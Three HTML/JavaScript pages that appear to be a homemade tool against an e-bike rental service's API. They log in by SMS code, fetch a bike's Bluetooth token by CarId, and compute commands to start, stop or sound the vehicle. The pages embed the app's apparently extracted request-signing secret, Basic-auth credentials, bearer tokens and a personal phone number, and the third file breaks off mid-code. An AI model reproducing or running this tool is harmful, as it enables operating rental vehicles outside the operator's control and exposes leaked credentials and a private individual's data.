
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>启动网页</title>
</head>

<body>
    电话号码：<input id="phone_num" value="15815949964" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/client/code/send`,{phone:`+86-`+document.querySelector('#phone_num').value,scene:1},()=>{log('Success.')})">获取验证码</button><br>
    验证码：<input id="check_num" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/oauth/token`,{phone:`+86-`+document.querySelector('#phone_num').value,messageCode:document.querySelector('#check_num').value,grant_type:'phone_code'},(data)=>{log('Success.');localStorage.User = 'Bearer '+data.data.accessToken})">验证验证码</button><br>
    运行：CarId: <input id="CarId" /><br>
    运行类型：<input id="key" /><br>
    <button onclick="run(document.querySelector('#CarId').value,document.querySelector('#key').value)">启动</button><br><br>
    <button onclick="localStorage.clear()">清除状态</button>
    <div></div>
</body>
<script>
    function run(Carid, key) {
        post("https://ebike-client.xiaoantech.com/client/rent/getCarInfo", {
            "carId": Carid
        }, (data) => {
            post("https://ebike-client.xiaoantech.com/client/paas/device/getBlueToothToken", {
                "imei": data.data.imei
            }, (data) => {
                var token = (function (e) {
                    for (
                        var t = parseInt(e).toString(16),
                        n = "00000000",
                        r = n.length - t.length,
                        a = n.substr(0, r) + t,
                        i = [],
                        o = 0;
                        o < a.length;
                        o += 2
                    )
                        i.push(parseInt(a.substring(o, o + 2), 16));
                    return i;
                })(data.data.token)

                var i, o, s, c, u, l;
                for (
                    i = token,
                    n = key,
                    a = "",
                    o = 0,
                    s = void 0 !== a ? a.length : 0;
                    o < s;

                )
                    i.push(a[o++]);
                return (
                    (s = i.length),
                    (c = 0),
                    s > 0 &&
                    i.forEach(function (e) {
                        c += e;
                    }, void 0),
                    (u = m(n + c + s)),
                    (l = _(i)),
                    document.querySelector("div").innerHTML += (m(n) + m(s) + l + u) + "\n"
                );
            })
        })
    }
    localStorage.User = "Basic MTE3NDp4aWFvYW50ZWNo"
    function log(data) {
        document.querySelector("div").innerText += "[" + Date() + "]" + data + "\n"
    }
    function SHA256(s) {
        var chrsz = 8;
        var hexcase = 0;
        function safe_add(x, y) {
            var lsw = (x & 0xFFFF) + (y & 0xFFFF);
            var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
            return (msw << 16) | (lsw & 0xFFFF);
        }
        function S(X, n) { return (X >>> n) | (X << (32 - n)); }
        function R(X, n) { return (X >>> n); }
        function Ch(x, y, z) { return ((x & y) ^ ((~x) & z)); }
        function Maj(x, y, z) { return ((x & y) ^ (x & z) ^ (y & z)); }
        function Sigma0256(x) { return (S(x, 2) ^ S(x, 13) ^ S(x, 22)); }
        function Sigma1256(x) { return (S(x, 6) ^ S(x, 11) ^ S(x, 25)); }
        function Gamma0256(x) { return (S(x, 7) ^ S(x, 18) ^ R(x, 3)); }
        function Gamma1256(x) { return (S(x, 17) ^ S(x, 19) ^ R(x, 10)); }
        function core_sha256(m, l) {
            var K = new Array(0x428A2F98, 0x71374491, 0xB5C0FBCF, 0xE9B5DBA5, 0x3956C25B, 0x59F111F1, 0x923F82A4, 0xAB1C5ED5, 0xD807AA98, 0x12835B01, 0x243185BE, 0x550C7DC3, 0x72BE5D74, 0x80DEB1FE, 0x9BDC06A7, 0xC19BF174, 0xE49B69C1, 0xEFBE4786, 0xFC19DC6, 0x240CA1CC, 0x2DE92C6F, 0x4A7484AA, 0x5CB0A9DC, 0x76F988DA, 0x983E5152, 0xA831C66D, 0xB00327C8, 0xBF597FC7, 0xC6E00BF3, 0xD5A79147, 0x6CA6351, 0x14292967, 0x27B70A85, 0x2E1B2138, 0x4D2C6DFC, 0x53380D13, 0x650A7354, 0x766A0ABB, 0x81C2C92E, 0x92722C85, 0xA2BFE8A1, 0xA81A664B, 0xC24B8B70, 0xC76C51A3, 0xD192E819, 0xD6990624, 0xF40E3585, 0x106AA070, 0x19A4C116, 0x1E376C08, 0x2748774C, 0x34B0BCB5, 0x391C0CB3, 0x4ED8AA4A, 0x5B9CCA4F, 0x682E6FF3, 0x748F82EE, 0x78A5636F, 0x84C87814, 0x8CC70208, 0x90BEFFFA, 0xA4506CEB, 0xBEF9A3F7, 0xC67178F2);
            var HASH = new Array(0x6A09E667, 0xBB67AE85, 0x3C6EF372, 0xA54FF53A, 0x510E527F, 0x9B05688C, 0x1F83D9AB, 0x5BE0CD19);
            var W = new Array(64);
            var a, b, c, d, e, f, g, h, i, j;
            var T1, T2;
            m[l >> 5] |= 0x80 << (24 - l % 32);
            m[((l + 64 >> 9) << 4) + 15] = l;
            for (var i = 0; i < m.length; i += 16) {
                a = HASH[0];
                b = HASH[1];
                c = HASH[2];
                d = HASH[3];
                e = HASH[4];
                f = HASH[5];
                g = HASH[6];
                h = HASH[7];
                for (var j = 0; j < 64; j++) {
                    if (j < 16) W[j] = m[j + i];
                    else W[j] = safe_add(safe_add(safe_add(Gamma1256(W[j - 2]), W[j - 7]), Gamma0256(W[j - 15])), W[j - 16]);
                    T1 = safe_add(safe_add(safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)), K[j]), W[j]);
                    T2 = safe_add(Sigma0256(a), Maj(a, b, c));
                    h = g;
                    g = f;
                    f = e;
                    e = safe_add(d, T1);
                    d = c;
                    c = b;
                    b = a;
                    a = safe_add(T1, T2);
                }
                HASH[0] = safe_add(a, HASH[0]);
                HASH[1] = safe_add(b, HASH[1]);
                HASH[2] = safe_add(c, HASH[2]);
                HASH[3] = safe_add(d, HASH[3]);
                HASH[4] = safe_add(e, HASH[4]);
                HASH[5] = safe_add(f, HASH[5]);
                HASH[6] = safe_add(g, HASH[6]);
                HASH[7] = safe_add(h, HASH[7]);
            }
            return HASH;
        }
        function str2binb(str) {
            var bin = Array(); var mask = (1 << chrsz) - 1;
            for (var i = 0; i < str.length * chrsz; i += chrsz) {
                bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (24 - i % 32);
            }
            return bin;
        }
        function Utf8Encode(string) {
            string = string.replace(/\r\n/g, "\n");
            var utftext = "";
            for (var n = 0; n < string.length; n++) {
                var c = string.charCodeAt(n);
                if (c < 128) {
                    utftext += String.fromCharCode(c);
                }
                else if ((c > 127) && (c < 2048)) {
                    utftext += String.fromCharCode((c >> 6) | 192);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
                else {
                    utftext += String.fromCharCode((c >> 12) | 224);
                    utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
            }
            return utftext;

        }
        function binb2hex(binarray) {
            var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
            var str = "";
            for (var i = 0; i < binarray.length * 4; i++) {
                str += hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8 + 4)) & 0xF) +
                    hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 0xF);
            }
            return str;

        }
        s = Utf8Encode(s);
        return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
    }
    function m(e) {
        return ("0" + (255 & e).toString(16)).slice(-2);
    }
    function _(e) {
        return Array.from(e, function (e) {
            return m(e);
        }).join("");
    }
    function post(url, body, ret) {
        var httpRequest = new XMLHttpRequest();
        var time = Date.now()
        var send = {
            ...{
                "traceId": time + "" + Math.floor(Math.random() * 1e11),
                "tenantId": "1174"
            }, ...body
        }
        httpRequest.open('POST', url, true);
        httpRequest.setRequestHeader("Content-Type", "application/json")
        httpRequest.setRequestHeader("_t", time)
        httpRequest.setRequestHeader("_s", SHA256(
            JSON.stringify(send)
            + "_t="
            + time
            + "baaa736828207439964309efde598b2a6ca3d9888cb6f1eaa03b2799b8c6780c"
        ))
        httpRequest.setRequestHeader("Authorization", localStorage.User)

        httpRequest.onreadystatechange = function () {
            log("Post " + url + " " + httpRequest.responseText)
            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                var data = JSON.parse(httpRequest.responseText);
                ret(data);
            }
            else console.log(url, data)

        }
        httpRequest.send(JSON.stringify(send));
    }
    function first(t, n, a) {
        for (
            i = e.sent,
            o = 0,
            s = void 0 !== a ? a.length : 0;
            o < s;

        )
            i.push(a[o++]);
        return (
            (s = i.length),
            (c = 0),
            s > 0 &&
            i.forEach(function (e) {
                c += e;
            }, void 0),
            (u = m(n + c + s)),
            (l = _(i)),
            (m(n) + m(s) + l + u)
        );
    }
</script>

</html>
</file>

<file: dt.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>启动网页</title>
</head>

<body>
    电话号码：<input id="phone_num" value="15815949964" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/client/code/send`,{phone:`+86-`+document.querySelector('#phone_num').value,scene:1},()=>{log('Success.')})">获取验证码</button><br>
    验证码：<input id="check_num" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/oauth/token`,{phone:`+86-`+document.querySelector('#phone_num').value,messageCode:document.querySelector('#check_num').value,grant_type:'phone_code'},(data)=>{log('Success.');localStorage.User = 'Bearer '+data.data.accessToken})">验证验证码</button><br>
    运行：CarId: <input id="CarId" /><br>
    运行类型：<button onclick="run(document.querySelector('#CarId').value,44,[0,0]);log('开车')">开车</button><button onclick="run(document.querySelector('#CarId').value,43,'');log('关车')">关车</button><button onclick="run(document.querySelector('#CarId').value,40,[1,100]);log('测试')">测试</button>
    <button
        onclick="run(document.querySelector('#CarId').value,document.querySelector('#key').value)">启动</button><br><br>
    <button onclick="localStorage.clear()">清除状态</button>
    <div></div>
</body>
<script>
    function run(Carid, key, typ) {
        post("https://ebike-client.xiaoantech.com/client/rent/getCarInfo", {
            "carId": Carid
        }, (data) => {
            post("https://ebike-client.xiaoantech.com/client/paas/device/getBlueToothToken", {
                "imei": data.data.imei
            }, (data) => {
                var token = (function (e) {
                    for (
                        var t = parseInt(e).toString(16),
                        n = "00000000",
                        r = n.length - t.length,
                        a = n.substr(0, r) + t,
                        i = [],
                        o = 0;
                        o < a.length;
                        o += 2
                    )
                        i.push(parseInt(a.substring(o, o + 2), 16));
                    return i;
                })(data.data.token)

                var i, o, s, c, u, l;
                for (
                    i = token, // a
                    n = key, // b
                    a = typ, // c
                    o = 0,
                    s = void 0 !== a ? a.length : 0;
                    o < s;

                )
                    i.push(a[o++]);
                return (
                    (s = i.length),
                    (c = 0),
                    s > 0 &&
                    i.forEach(function (e) {
                        c += e;
                    }, void 0),
                    (u = m(n + c + s)),
                    (l = _(i)),
                    log(m(n) + m(s) + l + u)
                )
            })
        })
    }
    localStorage.User = "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].4MBaOaC3Z9HhoDGfRSuSJqBXGuOUWeq9ohlszZgh8iU"
    function log(data) {
        document.querySelector("div").innerText += "[" + Date() + "] " + data + "\n"
    }
    function SHA256(s) {
        var chrsz = 8;
        var hexcase = 0;
        function safe_add(x, y) {
            var lsw = (x & 0xFFFF) + (y & 0xFFFF);
            var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
            return (msw << 16) | (lsw & 0xFFFF);
        }
        function S(X, n) { return (X >>> n) | (X << (32 - n)); }
        function R(X, n) { return (X >>> n); }
        function Ch(x, y, z) { return ((x & y) ^ ((~x) & z)); }
        function Maj(x, y, z) { return ((x & y) ^ (x & z) ^ (y & z)); }
        function Sigma0256(x) { return (S(x, 2) ^ S(x, 13) ^ S(x, 22)); }
        function Sigma1256(x) { return (S(x, 6) ^ S(x, 11) ^ S(x, 25)); }
        function Gamma0256(x) { return (S(x, 7) ^ S(x, 18) ^ R(x, 3)); }
        function Gamma1256(x) { return (S(x, 17) ^ S(x, 19) ^ R(x, 10)); }
        function core_sha256(m, l) {
            var K = new Array(0x428A2F98, 0x71374491, 0xB5C0FBCF, 0xE9B5DBA5, 0x3956C25B, 0x59F111F1, 0x923F82A4, 0xAB1C5ED5, 0xD807AA98, 0x12835B01, 0x243185BE, 0x550C7DC3, 0x72BE5D74, 0x80DEB1FE, 0x9BDC06A7, 0xC19BF174, 0xE49B69C1, 0xEFBE4786, 0xFC19DC6, 0x240CA1CC, 0x2DE92C6F, 0x4A7484AA, 0x5CB0A9DC, 0x76F988DA, 0x983E5152, 0xA831C66D, 0xB00327C8, 0xBF597FC7, 0xC6E00BF3, 0xD5A79147, 0x6CA6351, 0x14292967, 0x27B70A85, 0x2E1B2138, 0x4D2C6DFC, 0x53380D13, 0x650A7354, 0x766A0ABB, 0x81C2C92E, 0x92722C85, 0xA2BFE8A1, 0xA81A664B, 0xC24B8B70, 0xC76C51A3, 0xD192E819, 0xD6990624, 0xF40E3585, 0x106AA070, 0x19A4C116, 0x1E376C08, 0x2748774C, 0x34B0BCB5, 0x391C0CB3, 0x4ED8AA4A, 0x5B9CCA4F, 0x682E6FF3, 0x748F82EE, 0x78A5636F, 0x84C87814, 0x8CC70208, 0x90BEFFFA, 0xA4506CEB, 0xBEF9A3F7, 0xC67178F2);
            var HASH = new Array(0x6A09E667, 0xBB67AE85, 0x3C6EF372, 0xA54FF53A, 0x510E527F, 0x9B05688C, 0x1F83D9AB, 0x5BE0CD19);
            var W = new Array(64);
            var a, b, c, d, e, f, g, h, i, j;
            var T1, T2;
            m[l >> 5] |= 0x80 << (24 - l % 32);
            m[((l + 64 >> 9) << 4) + 15] = l;
            for (var i = 0; i < m.length; i += 16) {
                a = HASH[0];
                b = HASH[1];
                c = HASH[2];
                d = HASH[3];
                e = HASH[4];
                f = HASH[5];
                g = HASH[6];
                h = HASH[7];
                for (var j = 0; j < 64; j++) {
                    if (j < 16) W[j] = m[j + i];
                    else W[j] = safe_add(safe_add(safe_add(Gamma1256(W[j - 2]), W[j - 7]), Gamma0256(W[j - 15])), W[j - 16]);
                    T1 = safe_add(safe_add(safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)), K[j]), W[j]);
                    T2 = safe_add(Sigma0256(a), Maj(a, b, c));
                    h = g;
                    g = f;
                    f = e;
                    e = safe_add(d, T1);
                    d = c;
                    c = b;
                    b = a;
                    a = safe_add(T1, T2);
                }
                HASH[0] = safe_add(a, HASH[0]);
                HASH[1] = safe_add(b, HASH[1]);
                HASH[2] = safe_add(c, HASH[2]);
                HASH[3] = safe_add(d, HASH[3]);
                HASH[4] = safe_add(e, HASH[4]);
                HASH[5] = safe_add(f, HASH[5]);
                HASH[6] = safe_add(g, HASH[6]);
                HASH[7] = safe_add(h, HASH[7]);
            }
            return HASH;
        }
        function str2binb(str) {
            var bin = Array(); var mask = (1 << chrsz) - 1;
            for (var i = 0; i < str.length * chrsz; i += chrsz) {
                bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (24 - i % 32);
            }
            return bin;
        }
        function Utf8Encode(string) {
            string = string.replace(/\r\n/g, "\n");
            var utftext = "";
            for (var n = 0; n < string.length; n++) {
                var c = string.charCodeAt(n);
                if (c < 128) {
                    utftext += String.fromCharCode(c);
                }
                else if ((c > 127) && (c < 2048)) {
                    utftext += String.fromCharCode((c >> 6) | 192);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
                else {
                    utftext += String.fromCharCode((c >> 12) | 224);
                    utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
            }
            return utftext;

        }
        function binb2hex(binarray) {
            var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
            var str = "";
            for (var i = 0; i < binarray.length * 4; i++) {
                str += hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8 + 4)) & 0xF) +
                    hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 0xF);
            }
            return str;

        }
        s = Utf8Encode(s);
        return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
    }
    function m(e) {
        return ("0" + (255 & e).toString(16)).slice(-2);
    }
    function _(e) {
        return Array.from(e, function (e) {
            return m(e);
        }).join("");
    }
    function post(url, body, ret) {
        var httpRequest = new XMLHttpRequest();
        var time = Date.now()
        var send = {
            ...{
                "traceId": time + "" + Math.floor(Math.random() * 1e11),
                "tenantId": "1174"
            }, ...body
        }
        httpRequest.open('POST', url, true);
        httpRequest.setRequestHeader("Content-Type", "application/json")
        httpRequest.setRequestHeader("_t", time)
        httpRequest.setRequestHeader("_s", SHA256(
            JSON.stringify(send)
            + "_t="
            + time
            + "baaa736828207439964309efde598b2a6ca3d9888cb6f1eaa03b2799b8c6780c"
        ))
        httpRequest.setRequestHeader("Authorization", localStorage.User)

        httpRequest.onreadystatechange = function () {
            log("Post " + url + " " + httpRequest.responseText)
            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                var data = JSON.parse(httpRequest.responseText);
                ret(data);
            }
            else console.log(url, data)

        }
        httpRequest.send(JSON.stringify(send));
    }
    function first(t, n, a) {
        for (
            i = e.sent,
            o = 0,
            s = void 0 !== a ? a.length : 0;
            o < s;

        )
            i.push(a[o++]);
        return (
            (s = i.length),
            (c = 0),
            s > 0 &&
            i.forEach(function (e) {
                c += e;
            }, void 0),
            (u = m(n + c + s)),
            (l = _(i)),
            (m(n) + m(s) + l + u)
        );
    }
</script>

</html>
</file>

<file: gc.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>启动网页</title>
</head>

<body>
    电话号码：<input id="phone_num" value="15815949964" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/client/code/send`,{phone:`+86-`+document.querySelector('#phone_num').value,scene:1},()=>{log('Success.')})">
        获取验证码</button><br />
    验证码：<input id="check_num" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/oauth/token`,{phone:`+86-`+document.querySelector('#phone_num').value,messageCode:document.querySelector('#check_num').value,grant_type:'phone_code'},(data)=>{log('Success.');localStorage.User = 'Bearer '+data.data.accessToken})">
        验证验证码</button><br />
    运行：CarId: <input id="CarId" /><br />
    Key: <input id="key" /><br />
    运行类型：<button onclick="run(document.querySelector('#CarId').value,44,[0,0]);log('开车')">
        开车</button><button onclick="run(document.querySelector('#CarId').value,43,'');log('关车')">
        关车</button>
    </button>
    <button onclick="run(document.querySelector('#CarId').value,40,[255])">
        发声音</button><br /><br />
    <button onclick="localStorage.User = 'Basic NjQ0OnhpYW9hbnRlY2g='">清除状态</button>

    <div></div>

    <script>
        function run(Carid, key, typ) {
            post(
                "https://ebike-client.xiaoantech.com/client/rent/getCarInfo",
                {
                    carId: Carid,
                },
                (data) => {
                    post(
                        "https://ebike-client.xiaoantech.com/client/paas/device/getBlueToothToken",
                        {
                            imei: data.data.imei,
                        },
                        (data) => {
                            var token = (function (e) {
                                for (
                                    var t = parseInt(e).toString(16),
                                    n = "00000000",
                                    r = n.length - t.length,
                                    a = n.substr(0, r) + t,
                                    i = [],
                                    o = 0;
                                    o < a.length;
                                    o += 2
                                )
                                    i.push(parseInt(a.substring(o, o + 2), 16));
                                return i;
                            })(data.data.token);

                            var i, o, s, c, u, l;
                            for (
                                i = token,
                                n = key,
                                a = typ,
                                o = 0,
                                s = void 0 !== a ? a.length : 0;
                                o < s;

                            )
                                i.push(a[o++]);
                            return (
                                (s = i.length),
                                (c = 0),
                                s > 0 &&
                                i.forEach(function (e) {
                                    c += e;
                                }, void 0),
                                (u = m(n + c + s)),
                                (l = _(i)),
                                log(m(n) + m(s) + l + u)
                            );
                        }
                    );
                }
            );
        }
        localStorage.User = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].lRN3v4QOF_xcylB5r84BOff4k3507biYvgMpGDpMM-g";
        function log(data) {
            document.querySelector("div").innerText +=
                "[" + Date() + "] " + data + "\n";
        }
        function SHA256(s) {
            var chrsz = 8;
            var hexcase = 0;
            function safe_add(x, y) {
                var lsw = (x & 0xffff) + (y & 0xffff);
                var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
                return (msw << 16) | (lsw & 0xffff);
            }
            function S(X, n) {
                return (X >>> n) | (X << (32 - n));
            }
            function R(X, n) {
                return X >>> n;
            }
            function Ch(x, y, z) {
                return (x & y) ^ (~x & z);
            }
            function Maj(x, y, z) {
                return (x & y) ^ (x & z) ^ (y & z);
            }
            function Sigma0256(x) {
                return S(x, 2) ^ S(x, 13) ^ S(x, 22);
            }
            function Sigma1256(x) {
                return S(x, 6) ^ S(x, 11) ^ S(x, 25);
            }
            function Gamma0256(x) {
                return S(x, 7) ^ S(x, 18) ^ R(x, 3);
            }
            function Gamma1256(x) {
                return S(x, 17) ^ S(x, 19) ^ R(x, 10);
            }
            function core_sha256(m, l) {
